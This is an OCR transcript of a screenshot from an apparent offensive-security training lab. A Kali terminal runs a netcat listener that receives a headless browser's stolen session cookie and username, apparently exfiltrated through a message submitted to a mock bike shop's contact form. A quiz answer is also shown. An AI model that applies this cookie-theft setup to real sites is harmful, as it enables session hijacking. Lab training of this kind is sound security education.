 immersive | Offensive Cyber
EN
5 Question
Correct
What is the username of the user who opened the
message?
wildcard20
Next →
Show briefing
6
7
8
←
→
Credentials
Kali Desktop
Connected
10.102.165.20
1 2 3 4
Ask us anything — Mozilla Firefox
Ask us anything × +
wildcard-cycles.bitnet/ask
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
One or more installed add-ons cannot be verified and have been disabled.
wildcard
cycles*
Home
Review
an
Employee
Review a
Store
Search
Reviews
Ask us anything
✔ Message sent
Hello, tester!
Send the team at Wildcard Cycles a
question! We'll aim to reply via email
Email
Enter your email address
Message
Send us a message
kali@kali: ~
File Actions Edit View Help
connect to [10.102.165.20] from (UNKNOWN) [10.102.128.203] 45784
GET /?c=token=eeb969;%20username=wildcard20 HTTP/1.1
Host: 10.102.165.20:5555
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G
ecko) HeadlessChrome/129.0.0.0 Safari/537.36
Accept: */*
Referer: http://10.102.150.190/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
^[[A
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 5555~
listening on [any] 5555 ...
connect to [10.102.165.20] from (UNKNOWN) [10.102.128.203] 51272
GET /?c=token=eeb969;%20username=wildcard20 HTTP/1.1
Host: 10.102.165.20:5555
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G
ecko) HeadlessChrome/129.0.0.0 Safari/537.36
Accept: */*
Referer: http://10.102.150.190/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html>
<html lang="en-us"> event scroll
<head> ⋯ </head>
<body>
<div class="sidenav"> ⋯ </div> scroll
<div class="main"> ⋯ </div>
</body>
</html>
Filter Styles
:hov .cls +
element { inline
}
body { _reboot.scss:46
margin: 0;
font-family: -apple-system,
BlinkMacSystemFont, "Segoe UI", Roboto,
"Helvetica Neue", Arial, "Noto Sans", sans-
serif, "Apple Color Emoji", "Segoe UI
Emoji", "Segoe UI Symbol", "Noto Color
Emoji";
Layout Computed Changes Fonts
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model